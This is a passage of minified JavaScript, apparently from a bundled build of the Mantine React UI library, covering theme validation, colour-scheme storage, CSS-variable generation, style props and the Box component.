0, 0, 0.05) 0 ${H(36)} ${H(28)} ${H(-7)}, rgba(0, 0, 0, 0.04) 0 ${H(17)} ${H(17)} ${H(-7)}`},other:{},components:{}};function Zi(e){return e==="auto"||e==="dark"||e==="light"}function Om({key:e="mantine-color-scheme-value"}={}){let t;return{get:n=>{if(typeof window>"u")return n;try{const r=window.localStorage.getItem(e);return Zi(r)?r:n}catch{return n}},set:n=>{try{window.localStorage.setItem(e,n)}catch(r){console.warn("[@mantine/core] Local storage color scheme manager was unable to save color scheme.",r)}},subscribe:n=>{t=r=>{r.storageArea===window.localStorage&&r.key===e&&Zi(r.newValue)&&n(r.newValue)},window.addEventListener("storage",t)},unsubscribe:()=>{window.removeEventListener("storage",t)},clear:()=>{window.localStorage.removeItem(e)}}}const Mm="[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more – https://mantine.dev/theming/colors/#primary-color",Ji="[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }";function aa(e){return e<0||e>9?!1:parseInt(e.toString(),10)===e}function Qi(e){if(!(e.primaryColor in e.colors))throw new Error(Mm);if(typeof e.primaryShade=="object"&&(!aa(e.primaryShade.dark)||!aa(e.primaryShade.light)))throw new Error(Ji);if(typeof e.primaryShade=="number"&&!aa(e.primaryShade))throw new Error(Ji)}function Im(e,t){var r;if(!t)return Qi(e),e;const n=Qa(e,t);return t.fontFamily&&!((r=t.headings)!=null&&r.fontFamily)&&(n.headings.fontFamily=t.fontFamily),Qi(n),n}const ss=h.createContext(null),Lm=()=>h.useContext(ss)||as;function Be(){const e=h.useContext(ss);if(!e)throw new Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function Bc({theme:e,children:t,inherit:n=!0}){const r=Lm(),o=h.useMemo(()=>Im(n?r:as,e),[e,r,n]);return v.jsx(ss.Provider,{value:o,children:t})}Bc.displayName="@mantine/core/MantineThemeProvider";function Fm(){const e=Be(),t=os(),n=Le(e.breakpoints).reduce((r,o)=>{const a=e.breakpoints[o].includes("px"),s=Un(e.breakpoints[o]),i=a?`${s-.1}px`:qi(s-.1),l=a?`${s}px`:qi(s);return`${r}@media (max-width: ${i}) {.mantine-visible-from-${o} {display: none !important;}}@media (min-width: ${l}) {.mantine-hidden-from-${o} {display: none !important;}}`},"");return v.jsx("style",{"data-mantine-styles":"classes",nonce:t==null?void 0:t(),dangerouslySetInnerHTML:{__html:n}})}function sa(e){return Object.entries(e).map(([t,n])=>`${t}: ${n};`).join("")}function Bn(e,t){return(Array.isArray(e)?e:[e]).reduce((r,o)=>`${o}{${r}}`,t)}function zm(e,t){const n=sa(e.variables),r=n?Bn(t,n):"",o=sa(e.dark),a=sa(e.light),s=o?Bn(t===":host"?`${t}([data-mantine-color-scheme="dark"])`:`${t}[data-mantine-color-scheme="dark"]`,o):"",i=a?Bn(t===":host"?`${t}([data-mantine-color-scheme="light"])`:`${t}[data-mantine-color-scheme="light"]`,a):"";return`${r}${s}${i}`}function Mt({color:e,theme:t,autoContrast:n}){return(typeof n=="boolean"?n:t.autoContrast)&&Ot({color:e||t.primaryColor,theme:t}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}function el(e,t){return Mt({color:e.colors[e.primaryColor][Xn(e,t)],theme:e,autoContrast:null})}function Lr({theme:e,color:t,colorScheme:n,name:r=t,withColorValues:o=!0}){if(!e.colors[t])return{};if(n==="light"){const i=Xn(e,"light"),l={[`--mantine-color-${r}-text`]:`var(--mantine-color-${r}-filled)`,[`--mantine-color-${r}-filled`]:`var(--mantine-color-${r}-${i})`,[`--mantine-color-${r}-filled-hover`]:`var(--mantine-color-${r}-${i===9?8:i+1})`,[`--mantine-color-${r}-light`]:mn(e.colors[t][i],.1),[`--mantine-color-${r}-light-hover`]:mn(e.colors[t][i],.12),[`--mantine-color-${r}-light-color`]:`var(--mantine-color-${r}-${i})`,[`--mantine-color-${r}-outline`]:`var(--mantine-color-${r}-${i})`,[`--mantine-color-${r}-outline-hover`]:mn(e.colors[t][i],.05)};return o?{[`--mantine-color-${r}-0`]:e.colors[t][0],[`--mantine-color-${r}-1`]:e.colors[t][1],[`--mantine-color-${r}-2`]:e.colors[t][2],[`--mantine-color-${r}-3`]:e.colors[t][3],[`--mantine-color-${r}-4`]:e.colors[t][4],[`--mantine-color-${r}-5`]:e.colors[t][5],[`--mantine-color-${r}-6`]:e.colors[t][6],[`--mantine-color-${r}-7`]:e.colors[t][7],[`--mantine-color-${r}-8`]:e.colors[t][8],[`--mantine-color-${r}-9`]:e.colors[t][9],...l}:l}const a=Xn(e,"dark"),s={[`--mantine-color-${r}-text`]:`var(--mantine-color-${r}-4)`,[`--mantine-color-${r}-filled`]:`var(--mantine-color-${r}-${a})`,[`--mantine-color-${r}-filled-hover`]:`var(--mantine-color-${r}-${a===9?8:a+1})`,[`--mantine-color-${r}-light`]:mn(e.colors[t][Math.max(0,a-2)],.15),[`--mantine-color-${r}-light-hover`]:mn(e.colors[t][Math.max(0,a-2)],.2),[`--mantine-color-${r}-light-color`]:`var(--mantine-color-${r}-${Math.max(a-5,0)})`,[`--mantine-color-${r}-outline`]:`var(--mantine-color-${r}-${Math.max(a-4,0)})`,[`--mantine-color-${r}-outline-hover`]:mn(e.colors[t][Math.max(a-4,0)],.05)};return o?{[`--mantine-color-${r}-0`]:e.colors[t][0],[`--mantine-color-${r}-1`]:e.colors[t][1],[`--mantine-color-${r}-2`]:e.colors[t][2],[`--mantine-color-${r}-3`]:e.colors[t][3],[`--mantine-color-${r}-4`]:e.colors[t][4],[`--mantine-color-${r}-5`]:e.colors[t][5],[`--mantine-color-${r}-6`]:e.colors[t][6],[`--mantine-color-${r}-7`]:e.colors[t][7],[`--mantine-color-${r}-8`]:e.colors[t][8],[`--mantine-color-${r}-9`]:e.colors[t][9],...s}:s}function Vm(e){return!!e&&typeof e=="object"&&"mantine-virtual-color"in e}function vn(e,t,n){Le(t).forEach(r=>Object.assign(e,{[`--mantine-${n}-${r}`]:t[r]}))}const Yc=e=>{const t=Xn(e,"light"),n=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:H(e.defaultRadius),r={variables:{"--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-color-scheme":"light dark","--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":n,"--mantine-primary-color-filled":`var(--mantine-color-${e.primaryColor}-filled)`,"--mantine-primary-color-filled-hover":`var(--mantine-color-${e.primaryColor}-filled-hover)`,"--mantine-primary-color-light":`var(--mantine-color-${e.primaryColor}-light)`,"--mantine-primary-color-light-hover":`var(--mantine-color-${e.primaryColor}-light-hover)`,"--mantine-primary-color-light-color":`var(--mantine-color-${e.primaryColor}-light-color)`},light:{"--mantine-primary-color-contrast":el(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":`var(--mantine-color-${e.primaryColor}-${t})`,"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)","--mantine-color-disabled":"var(--mantine-color-gray-2)","--mantine-color-disabled-color":"var(--mantine-color-gray-5)","--mantine-color-disabled-border":"var(--mantine-color-gray-3)"},dark:{"--mantine-primary-color-contrast":el(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":`var(--mantine-color-${e.primaryColor}-4)`,"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)","--mantine-color-disabled":"var(--mantine-color-dark-6)","--mantine-color-disabled-color":"var(--mantine-color-dark-3)","--mantine-color-disabled-border":"var(--mantine-color-gray-6)"}};vn(r.variables,e.breakpoints,"breakpoint"),vn(r.variables,e.spacing,"spacing"),vn(r.variables,e.fontSizes,"font-size"),vn(r.variables,e.lineHeights,"line-height"),vn(r.variables,e.shadows,"shadow"),vn(r.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach((a,s)=>{r.variables[`--mantine-primary-color-${s}`]=`var(--mantine-color-${e.primaryColor}-${s})`}),Le(e.colors).forEach(a=>{const s=e.colors[a];if(Vm(s)){Object.assign(r.light,Lr({theme:e,name:s.name,color:s.light,colorScheme:"light",withColorValues:!0})),Object.assign(r.dark,Lr({theme:e,name:s.name,color:s.dark,colorScheme:"dark",withColorValues:!0}));return}s.forEach((i,l)=>{r.variables[`--mantine-color-${a}-${l}`]=i}),Object.assign(r.light,Lr({theme:e,color:a,colorScheme:"light",withColorValues:!1})),Object.assign(r.dark,Lr({theme:e,color:a,colorScheme:"dark",withColorValues:!1}))});const o=e.headings.sizes;return Le(o).forEach(a=>{r.variables[`--mantine-${a}-font-size`]=o[a].fontSize,r.variables[`--mantine-${a}-line-height`]=o[a].lineHeight,r.variables[`--mantine-${a}-font-weight`]=o[a].fontWeight||e.headings.fontWeight}),r};function Bm({theme:e,generator:t}){const n=Yc(e),r=t==null?void 0:t(e);return r?Qa(n,r):n}const ia=Yc(as);function Ym(e){const t={variables:{},light:{},dark:{}};return Le(e.variables).forEach(n=>{ia.variables[n]!==e.variables[n]&&(t.variables[n]=e.variables[n])}),Le(e.light).forEach(n=>{ia.light[n]!==e.light[n]&&(t.light[n]=e.light[n])}),Le(e.dark).forEach(n=>{ia.dark[n]!==e.dark[n]&&(t.dark[n]=e.dark[n])}),t}function Wm(e){return`
  ${e}[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }
  ${e}[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }
`}function Wc({cssVariablesSelector:e,deduplicateCssVariables:t}){const n=Be(),r=os(),o=wm(),a=Bm({theme:n,generator:o}),s=e===":root"&&t,i=s?Ym(a):a,l=zm(i,e);return l?v.jsx("style",{"data-mantine-styles":!0,nonce:r==null?void 0:r(),dangerouslySetInnerHTML:{__html:`${l}${s?"":Wm(e)}`}}):null}Wc.displayName="@mantine/CssVariables";function hn(e,t){var o,a;const n=typeof window<"u"&&"matchMedia"in window&&((o=window.matchMedia("(prefers-color-scheme: dark)"))==null?void 0:o.matches),r=e!=="auto"?e:n?"dark":"light";(a=t())==null||a.setAttribute("data-mantine-color-scheme",r)}function Hm({manager:e,defaultColorScheme:t,getRootElement:n,forceColorScheme:r}){const o=h.useRef(null),[a,s]=h.useState(()=>e.get(t)),i=r||a,l=h.useCallback(u=>{r||(hn(u,n),s(u),e.set(u))},[e.set,i,r]),c=h.useCallback(()=>{s(t),hn(t,n),e.clear()},[e.clear,t]);return h.useEffect(()=>(e.subscribe(l),e.unsubscribe),[e.subscribe,e.unsubscribe]),ar(()=>{hn(e.get(t),n)},[]),h.useEffect(()=>{var d;if(r)return hn(r,n),()=>{};r===void 0&&hn(a,n),typeof window<"u"&&"matchMedia"in window&&(o.current=window.matchMedia("(prefers-color-scheme: dark)"));const u=p=>{a==="auto"&&hn(p.matches?"dark":"light",n)};return(d=o.current)==null||d.addEventListener("change",u),()=>{var p;return(p=o.current)==null?void 0:p.removeEventListener("change",u)}},[a,r]),{colorScheme:i,setColorScheme:l,clearColorScheme:c}}function Gm({respectReducedMotion:e,getRootElement:t}){ar(()=>{var n;e&&((n=t())==null||n.setAttribute("data-respect-reduced-motion","true"))},[e])}function qm({theme:e,children:t,getStyleNonce:n,withStaticClasses:r=!0,withGlobalClasses:o=!0,deduplicateCssVariables:a=!0,withCssVariables:s=!0,cssVariablesSelector:i=":root",classNamesPrefix:l="mantine",colorSchemeManager:c=Om(),defaultColorScheme:u="light",getRootElement:d=()=>document.documentElement,cssVariablesResolver:p,forceColorScheme:f,stylesTransform:m,env:y}){const{colorScheme:g,setColorScheme:b,clearColorScheme:w}=Hm({defaultColorScheme:u,forceColorScheme:f,manager:c,getRootElement:d});return Gm({respectReducedMotion:(e==null?void 0:e.respectReducedMotion)||!1,getRootElement:d}),v.jsx(Vc.Provider,{value:{colorScheme:g,setColorScheme:b,clearColorScheme:w,getRootElement:d,classNamesPrefix:l,getStyleNonce:n,cssVariablesResolver:p,cssVariablesSelector:i,withStaticClasses:r,stylesTransform:m,env:y},children:v.jsxs(Bc,{theme:e,children:[s&&v.jsx(Wc,{cssVariablesSelector:i,deduplicateCssVariables:a}),o&&v.jsx(Fm,{}),t]})})}qm.displayName="@mantine/core/MantineProvider";function Ye({classNames:e,styles:t,props:n,stylesCtx:r}){const o=Be();return{resolvedClassNames:po({theme:o,classNames:e,props:n,stylesCtx:r||void 0}),resolvedStyles:to({theme:o,styles:t,props:n,stylesCtx:r||void 0})}}const Km={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};function Um({theme:e,options:t,unstyled:n}){return Me((t==null?void 0:t.focusable)&&!n&&(e.focusClassName||Km[e.focusRing]),(t==null?void 0:t.active)&&!n&&e.activeClassName)}function Xm({selector:e,stylesCtx:t,options:n,props:r,theme:o}){return po({theme:o,classNames:n==null?void 0:n.classNames,props:(n==null?void 0:n.props)||r,stylesCtx:t})[e]}function tl({selector:e,stylesCtx:t,theme:n,classNames:r,props:o}){return po({theme:n,classNames:r,props:o,stylesCtx:t})[e]}function Zm({rootSelector:e,selector:t,className:n}){return e===t?n:void 0}function Jm({selector:e,classes:t,unstyled:n}){return n?void 0:t[e]}function Qm({themeName:e,classNamesPrefix:t,selector:n,withStaticClass:r}){return r===!1?[]:e.map(o=>`${t}-${o}-${n}`)}function ev({themeName:e,theme:t,selector:n,props:r,stylesCtx:o}){return e.map(a=>{var s,i;return(i=po({theme:t,classNames:(s=t.components[a])==null?void 0:s.classNames,props:r,stylesCtx:o}))==null?void 0:i[n]})}function tv({options:e,classes:t,selector:n,unstyled:r}){return e!=null&&e.variant&&!r?t[`${n}--${e.variant}`]:void 0}function nv({theme:e,options:t,themeName:n,selector:r,classNamesPrefix:o,classNames:a,classes:s,unstyled:i,className:l,rootSelector:c,props:u,stylesCtx:d,withStaticClasses:p,headless:f,transformedStyles:m}){return Me(Um({theme:e,options:t,unstyled:i||f}),ev({theme:e,themeName:n,selector:r,props:u,stylesCtx:d}),tv({options:t,classes:s,selector:r,unstyled:i}),tl({selector:r,stylesCtx:d,theme:e,classNames:a,props:u}),tl({selector:r,stylesCtx:d,theme:e,classNames:m,props:u}),Xm({selector:r,stylesCtx:d,options:t,props:u,theme:e}),Zm({rootSelector:c,selector:r,className:l}),Jm({selector:r,classes:s,unstyled:i||f}),p&&!f&&Qm({themeName:n,classNamesPrefix:o,selector:r,withStaticClass:t==null?void 0:t.withStaticClass}),t==null?void 0:t.className)}function rv({theme:e,themeName:t,props:n,stylesCtx:r,selector:o}){return t.map(a=>{var s;return to({theme:e,styles:(s=e.components[a])==null?void 0:s.styles,props:n,stylesCtx:r})[o]}).reduce((a,s)=>({...a,...s}),{})}function Ea({style:e,theme:t}){return Array.isArray(e)?[...e].reduce((n,r)=>({...n,...Ea({style:r,theme:t})}),{}):typeof e=="function"?e(t):e??{}}function ov(e){return e.reduce((t,n)=>(n&&Object.keys(n).forEach(r=>{t[r]={...t[r],...Gt(n[r])}}),t),{})}function av({vars:e,varsResolver:t,theme:n,props:r,stylesCtx:o,selector:a,themeName:s,headless:i}){var l;return(l=ov([i?{}:t==null?void 0:t(n,r,o),...s.map(c=>{var u,d,p;return(p=(d=(u=n.components)==null?void 0:u[c])==null?void 0:d.vars)==null?void 0:p.call(d,n,r,o)}),e==null?void 0:e(n,r,o)]))==null?void 0:l[a]}function sv({theme:e,themeName:t,selector:n,options:r,props:o,stylesCtx:a,rootSelector:s,styles:i,style:l,vars:c,varsResolver:u,headless:d,withStylesTransform:p}){return{...!p&&rv({theme:e,themeName:t,props:o,stylesCtx:a,selector:n}),...!p&&to({theme:e,styles:i,props:o,stylesCtx:a})[n],...!p&&to({theme:e,styles:r==null?void 0:r.styles,props:(r==null?void 0:r.props)||o,stylesCtx:a})[n],...av({theme:e,props:o,stylesCtx:a,vars:c,varsResolver:u,selector:n,themeName:t,headless:d}),...s===n?Ea({style:l,theme:e}):null,...Ea({style:r==null?void 0:r.style,theme:e})}}function iv({props:e,stylesCtx:t,themeName:n}){var s;const r=Be(),o=(s=km())==null?void 0:s();return{getTransformedStyles:i=>o?[...i.map(c=>o(c,{props:e,theme:r,ctx:t})),...n.map(c=>{var u;return o((u=r.components[c])==null?void 0:u.styles,{props:e,theme:r,ctx:t})})].filter(Boolean):[],withStylesTransform:!!o}}function ie({name:e,classes:t,props:n,stylesCtx:r,className:o,style:a,rootSelector:s="root",unstyled:i,classNames:l,styles:c,vars:u,varsResolver:d}){const p=Be(),f=Sm(),m=Cm(),y=Dm(),g=(Array.isArray(e)?e:[e]).filter(x=>x),{withStylesTransform:b,getTransformedStyles:w}=iv({props:n,stylesCtx:r,themeName:g});return(x,C)=>({className:nv({theme:p,options:C,themeName:g,selector:x,classNamesPrefix:f,classNames:l,classes:t,unstyled:i,className:o,rootSelector:s,props:n,stylesCtx:r,withStaticClasses:m,headless:y,transformedStyles:w([C==null?void 0:C.styles,c])}),style:sv({theme:p,themeName:g,selector:x,options:C,props:n,stylesCtx:r,rootSelector:s,styles:c,style:a,vars:u,varsResolver:d,headless:y,withStylesTransform:b})})}function Y1(e,t){if(e.startsWith("var("))return`color-mix(in srgb, ${e}, white ${t*100}%)`;const{r:n,g:r,b:o,a}=mo(e),s=i=>Math.round(i+(255-i)*t);return`rgba(${s(n)}, ${s(r)}, ${s(o)}, ${a})`}function sn(e,t){return typeof e=="boolean"?e:t.autoContrast}function Y(e,t,n){var s;const r=Be(),o=(s=r.components[e])==null?void 0:s.defaultProps,a=typeof o=="function"?o(r):o;return{...t,...a,...Gt(n)}}function la(e){return Le(e).reduce((t,n)=>e[n]!==void 0?`${t}${Wf(n)}:${e[n]};`:t,"").trim()}function lv({selector:e,styles:t,media:n,container:r}){const o=t?la(t):"",a=Array.isArray(n)?n.map(i=>`@media${i.query}{${e}{${la(i.styles)}}}`):[],s=Array.isArray(r)?r.map(i=>`@container ${i.query}{${e}{${la(i.styles)}}}`):[];return`${o?`${e}{${o}}`:""}${a.join("")}${s.join("")}`.trim()}function Nn(e){const t=os();return v.jsx("style",{"data-mantine-styles":"inline",nonce:t==null?void 0:t(),dangerouslySetInnerHTML:{__html:lv(e)}})}function sr(e){const{m:t,mx:n,my:r,mt:o,mb:a,ml:s,mr:i,me:l,ms:c,p:u,px:d,py:p,pt:f,pb:m,pl:y,pr:g,pe:b,ps:w,bd:x,bg:C,c:S,opacity:D,ff:_,fz:k,fw:P,lts:E,ta:A,lh:L,fs:V,tt:T,td:M,w:j,miw:R,maw:$,h:N,mih:I,mah:O,bgsz:z,bgp:W,bgr:K,bga:J,pos:le,top:G,left:te,bottom:ee,right:Q,inset:ce,display:de,flex:ae,hiddenFrom:me,visibleFrom:pe,lightHidden:se,darkHidden:U,sx:ne,...ue}=e;return{styleProps:Gt({m:t,mx:n,my:r,mt:o,mb:a,ml:s,mr:i,me:l,ms:c,p:u,px:d,py:p,pt:f,pb:m,pl:y,pr:g,pe:b,ps:w,bd:x,bg:C,c:S,opacity:D,ff:_,fz:k,fw:P,lts:E,ta:A,lh:L,fs:V,tt:T,td:M,w:j,miw:R,maw:$,h:N,mih:I,mah:O,bgsz:z,bgp:W,bgr:K,bga:J,pos:le,top:G,left:te,bottom:ee,right:Q,inset:ce,display:de,flex:ae,hiddenFrom:me,visibleFrom:pe,lightHidden:se,darkHidden:U,sx:ne}),rest:ue}}const cv={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bdrs:{type:"radius",property:"borderRadius"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}};function is(e,t){const n=Ot({color:e,theme:t});return n.color==="dimmed"?"var(--mantine-color-dimmed)":n.color==="bright"?"var(--mantine-color-bright)":n.variable?`var(${n.variable})`:n.color}function uv(e,t){const n=Ot({color:e,theme:t});return n.isThemeColor&&n.shade===void 0?`var(--mantine-color-${n.color}-text)`:is(e,t)}function dv(e,t){if(typeof e=="number")return H(e);if(typeof e=="string"){const[n,r,...o]=e.split(" ").filter(s=>s.trim()!=="");let a=`${H(n)}`;return r&&(a+=` ${r}`),o.length>0&&(a+=` ${is(o.join(" "),t)}`),a.trim()}return e}const nl={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"};function pv(e){return typeof e=="string"&&e in nl?nl[e]:e}const fv=["h1","h2","h3","h4","h5","h6"];function mv(e,t){return typeof e=="string"&&e in t.fontSizes?`var(--mantine-font-size-${e})`:typeof e=="string"&&fv.includes(e)?`var(--mantine-${e}-font-size)`:typeof e=="number"||typeof e=="string"?H(e):e}function vv(e){return e}const hv=["h1","h2","h3","h4","h5","h6"];function gv(e,t){return typeof e=="string"&&e in t.lineHeights?`var(--mantine-line-height-${e})`:typeof e=="string"&&hv.includes(e)?`var(--mantine-${e}-line-height)`:e}function yv(e,t){return typeof e=="string"&&e in t.radius?`var(--mantine-radius-${e})`:typeof e=="number"||typeof e=="string"?H(e):e}function bv(e){return typeof e=="number"?H(e):e}function xv(e,t){if(typeof e=="number")return H(e);if(typeof e=="string"){const n=e.replace("-","");if(!(n in t.spacing))return H(e);const r=`--mantine-spacing-${n}`;return e.startsWith("-")?`calc(var(${r}) * -1)`:`var(${r})`}return e}const ca={color:is,textColor:uv,fontSize:mv,spacing:xv,radius:yv,identity:vv,size:bv,lineHeight:gv,fontFamily:pv,border:dv};function rl(e){return e.replace("(min-width: ","").replace("em)","")}function wv({media:e,...t}){const r=Object.keys(e).sort((o,a)=>Number(rl(o))-Number(rl(a))).map(o=>({query:o,styles:e[o]}));return{...t,media:r}}function Sv(e){if(typeof e!="object"||e===null)return!1;const t=Object.keys(e);return!(t.length===1&&t[0]==="base")}function Cv(e){return typeof e=="object"&&e!==null?"base"in e?e.base:void 0:e}function Dv(e){return typeof e=="object"&&e!==null?Le(e).filter(t=>t!=="base"):[]}function _v(e,t){return typeof e=="object"&&e!==null&&t in e?e[t]:e}function Hc({styleProps:e,data:t,theme:n}){return wv(Le(e).reduce((r,o)=>{if(o==="hiddenFrom"||o==="visibleFrom"||o==="sx")return r;const a=t[o],s=Array.isArray(a.property)?a.property:[a.property],i=Cv(e[o]);if(!Sv(e[o]))return s.forEach(c=>{r.inlineStyles[c]=ca[a.type](i,n)}),r;r.hasResponsiveStyles=!0;const l=Dv(e[o]);return s.forEach(c=>{i&&(r.styles[c]=ca[a.type](i,n)),l.forEach(u=>{const d=`(min-width: ${n.breakpoints[u]})`;r.media[d]={...r.media[d],[c]:ca[a.type](_v(e[o],u),n)}})}),r},{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}function ir(){return`__m__-${h.useId().replace(/:/g,"")}`}function Gc(e,t){return Array.isArray(e)?[...e].reduce((n,r)=>({...n,...Gc(r,t)}),{}):typeof e=="function"?e(t):e??{}}function qc(e){return e.startsWith("data-")?e:`data-${e}`}function kv(e){return Object.keys(e).reduce((t,n)=>{const r=e[n];return r===void 0||r===""||r===!1||r===null||(t[qc(n)]=e[n]),t},{})}function Kc(e){return e?typeof e=="string"?{[qc(e)]:!0}:Array.isArray(e)?[...e].reduce((t,n)=>({...t,...Kc(n)}),{}):kv(e):null}function Ta(e,t){return Array.isArray(e)?[...e].reduce((n,r)=>({...n,...Ta(r,t)}),{}):typeof e=="function"?e(t):e??{}}function jv({theme:e,style:t,vars:n,styleProps:r}){const o=Ta(t,e),a=Ta(n,e);return{...o,...a,...r}}const Uc=h.forwardRef(({component:e,style:t,__vars:n,className:r,variant:o,mod:a,size:s,hiddenFrom:i,visibleFrom:l,lightHidden:c,darkHidden:u,renderRoot:d,__size:p,...f},m)=>{var k;const y=Be(),g=e||"div",{styleProps:b,rest:w}=sr(f),x=_m(),C=(k=x==null?void 0:x())==null?void 0:k(b.sx),S=ir(),D=Hc({styleProps:b,theme:y,data:cv}),_={ref:m,style:jv({theme:y,style:t,vars:n,styleProps:D.inlineStyles}),className:Me(r,C,{[S]:D.hasResponsiveStyles,"mantine-light-hidden":c,"mantine-dark-hidden":u,[`mantine-hidden-from-${i}`]:i,[`mantine-visible-from-${l}`]:l}),"data-variant":o,"data-size":$c(s)?void 0:s||void 0,size:p,...Kc(a),...w};return v.jsxs(v.Fragment,{children:[D.hasResponsiveStyles&&v.jsx(Nn,{selector:`.${S}`,styles:D.styles,media:D.media}),typeof d=="function"?d(_):v.jsx(g,{..._})]})});Uc.displayName="@mantine/core/Box";const Z=Uc;function Xc(e){return e}function Rv(e){const t=e;return n=>{const r=h.forwardRef((o,a)=>v.jsx(t,{...n,...o,ref:a}));return r.extend=t.extend,r.displayName=`WithProps(${t.displayName})`,r}}function q(e){const t=h.forwardRef(e);return t.extend=Xc,t.withProps=n=>{const r=h.forwardRef((o,a)=>v.jsx(t,{...n,...o,ref:a}));return r.extend=t.extend,r.displayName=`WithProps(${t.displayName})`,r},t}function Ue(e){const t=h.forwardRef(e);return t.withProps=n=>{const r=h.forwardRef((o,a)=>v.jsx(t,{...n,...o,ref:a}));return r.extend=t.extend,r.displayName=`WithProps(${t.displayName})`,r},t.extend=Xc,t}const $v=h.createContext({dir:"ltr",toggleDirection:()=>{},setDirection:()=>{}});function Pn(){return h.useContext($v)}var vo=Jp();const Nv=rn(vo);function Pv(e){if(!e||typeof e=="string")return 0;const t=e/36;return Math.round((4+15*t**.25+t/5)*10)}function ua(e){return e!=null&&e.current?e.current.scrollHeight:"auto"}const Yn=typeof window<"u"&&window.requestAnimationFrame;function Ev({transitionDuration:e,transitionTimingFunction:t="ease",onTransitionEnd:n=()=>{},opened:r}){const o=h.useRef(null),a=0,s={height:0,overflow:"hidden"},[i,l]=h.useState(r?{}:s),c=m=>{vo.flushSync(()=>l(m))},u=m=>{c(y=>({...y,...m}))};function d(m){const y=e||Pv(m);return{transition:`height ${y}ms ${t}, opacity ${y}ms ${t}`}}_t(()=>{typeof Yn=="function"&&Yn(r?()=>{u({willChange:"height",display:"block",overflow:"hidden"}),Yn(()=>{const m=ua(o);u({...d(m),height:m})})}:()=>{const m=ua(o);u({...d(m),willChange:"height",height:m}),Yn(()=>u({height:a,overflow:"hidden"}))})},[r]);const p=m=>{if(!(m.target!==o.current||m.propertyName!=="height"))if(r){const y=ua(o);y===i.height?c({}):u({height:y}),n()}else i.height===a&&(c(s),n())};function f({style:m={},refKey:y="ref",...g}={}){const b=g[y],w={"aria-hidden":!r,...g,[y]:Ic(o,b),onTransitionEnd:p,style:{boxSizing:"border-box",...m,...i}};return Qe.version.startsWith("18")?r||(w.inert=""):w.inert=!r,w}return f}const 